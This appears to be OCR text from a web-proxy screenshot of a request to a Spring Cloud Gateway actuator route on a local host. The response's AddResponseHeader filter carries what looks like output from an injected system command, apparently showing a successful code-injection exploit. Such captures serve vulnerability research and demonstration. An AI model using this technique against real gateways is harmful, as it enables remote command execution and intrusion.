 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/test3 HTTP/1.1
2 Host: 127.0.0.1:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 215
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$972/0x00000001006c7440",
"route_id":"test3",
"filters":[
"[[AddResponseHeader cmd = 'desktop-322k1av\\20281\r\n'], or
der = 1]"
],
"uri":"http://example.com:80",
"order":0
}